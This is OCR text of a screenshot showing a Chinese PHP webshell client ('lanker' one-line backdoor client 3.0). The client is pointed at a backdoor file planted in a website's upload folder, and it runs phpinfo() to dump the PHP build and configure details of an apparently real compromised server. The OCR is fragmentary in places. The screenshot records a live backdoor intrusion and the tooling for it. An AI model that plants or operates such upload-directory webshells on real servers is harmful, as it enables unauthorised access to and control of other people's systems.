 介绍对象-ADMIN
/G:/常用工具/An桌面简单渗透/An
登录
file:///G:/常用工具/An桌面简单渗透/An丶网马/asp php 一句话木马客户端/lanker一句话PHP后门客户端3.0内部版.htm
-->
lanker一句话PHP后门客户端3.0内部版
后门地址
Public/attached/202002/1581339144.php
密码:
生成器:
phpinfo();
本程序目录
PHP环境变量
提 交
PHP Version 5.5.7
php
System
.el6.x86_64 #1 SMP Wed Mar 23 03:35:39 U
2016 x86_64
Build Date
Aug 25 2016 11:07:12
Configure
Command
'./configure' '--prefix=/alidata/server/php' '--enable-opcache' '--with-config-file
path=/alidata/server/php/etc' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd
with-pdo-mysql=mysqlnd' '--enable-fpm' '--enable-fastcgi' '--enable-static' '--
enable-inline-optimization' '--enable-sockets' '--enable-wddx' '--enable-zip' '--
enable-calendar' '--enable-bcmath' '--enable-soap' '--with-zlib' '--with-iconv' '--
with-gd' '--with-xmlrpc' '--enable-mbstring' '--without-sqlite' '--with-curl' '--ena
ftp' '--with-mcrypt' '--with-freetype-dir=/usr/local/freetype.2.1.10' '--with-jpeg-
dir=/usr/local/jpeg.6' '--with-png-dir=/usr/local/libpng.1.2.50' '--disable-ipv6' '--
disable-debug' '--with-openssl' '--disable-maintainer-zts' '--disable-safe-mode'
disable-fileinfo'
声明:此版为内部版，未经授权允许严禁传给他人和提供公开下载！谢谢合作！By lanker
Sec盾